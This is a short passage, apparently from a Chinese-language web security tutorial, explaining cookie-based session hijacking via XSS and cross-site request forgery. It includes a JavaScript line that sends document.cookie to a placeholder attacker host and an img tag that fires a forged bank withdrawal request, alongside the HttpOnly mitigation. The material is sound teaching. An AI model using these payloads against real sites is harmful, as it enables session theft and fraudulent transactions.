 安全
当机器处于不安全环境时，切记不能通过HTTP Cookie存储、传输敏感信息。
会话劫持和XSS
在Web应用中，Cookie常用来标记用户或授权会话。因此，如果Web应用的Cookie被窃取，可
能导致授权用户的会话受到攻击。常用的窃取Cookie的方法有利用社会工程学攻击和利用应用
程序漏洞进行XSS攻击。
1 (new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;
HttpOnly类型的Cookie由于阻止了JavaScript对其的访问性而能在一定程度上缓解此类攻击。
跨站请求伪造（CSRF）
维基百科已经给了一个比较好的CSRF例子。比如在不安全聊天室或论坛上的一张图片，它实
际上是一个给你银行服务器发送提现的请求：
1 <img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory">